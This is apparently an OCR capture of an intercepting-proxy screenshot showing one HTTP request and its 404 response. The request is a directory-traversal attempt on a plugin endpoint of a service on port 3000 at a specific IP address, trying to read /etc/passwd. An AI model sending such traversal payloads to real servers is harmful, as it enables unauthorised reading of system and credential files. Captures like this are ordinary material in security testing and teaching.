 Request
Pretty Raw Hex \n
1 GET /public/plugins/test/../../../../../../../../../../../../../etc/passwd
HTTP/1.1
2 Host: 8.210.90.222:3000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36 Edg/103.0.1264.77
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Connection: close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 404 Not Found
2 Cache-Control: no-cache
3 Content-Type: application/json; charset=UTF-8
4 Expires: -1
5 Pragma: no-cache
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: deny
8 X-Xss-Protection: 1; mode=block
9 Date: Mon, 08 Aug 2022 10:21:42 GMT
10 Content-Length: 31
11 Connection: close
12
13 {
"message":"Plugin not found"
}
14